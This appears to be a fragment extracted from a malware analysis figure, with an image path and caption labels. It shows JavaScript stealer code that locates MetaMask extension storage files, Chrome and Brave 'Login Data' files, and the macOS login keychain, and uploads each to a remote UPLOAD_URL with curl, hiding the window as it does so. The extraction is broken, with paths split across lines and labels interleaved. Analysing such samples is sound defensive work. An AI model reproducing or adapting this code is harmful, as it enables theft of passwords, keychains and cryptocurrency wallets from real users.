 commands.push(`
find "${basePath}/${folder}/Local Extension Settings/
nkbihfbeogaeaoehlefnkodbefgpgknn" -type f \\( -name "*.log" -o -name "*.
ldb" \\) -exec curl -X POST -F "file=@{}" -H 'path: {}' -H "hostname:$
(hostname)" -H "userkey:1014"  -H 'Content-Disposition: attachment;
filename={}' ${UPLOAD_URL} \\;`);
MetaMask Extension
commands.push(`curl -X POST -F "file=@${basePath}/${folder}/Login
Data" -H 'path: ${basePath}/${folder}/Login Data' -H "hostname:$
(hostname)" -H "userkey:1014"  -H 'Content-Disposition: attachment;
filename=${basePath}/${folder}/Login Data' ${UPLOAD_URL} \\;`);
}
Browser Login Data
Chrome, Brave
if (os.platform() == "darwin") {
exec(`curl -X POST -F "file=@${process.env.HOME}/Library/Keychains/
login.keychain-db" -H "Path:${process.env.HOME}/Library/Keychains/
login.keychain-db" -H "hostname:$(hostname)" -H "userkey:1014" -H
'Content-Disposition: attachment; filename=${process.env.HOME}/
Library/Keychains/login.keychain-db'    ${UPLOAD_URL}`, {
windowsHide: true
})
MacOS Login Data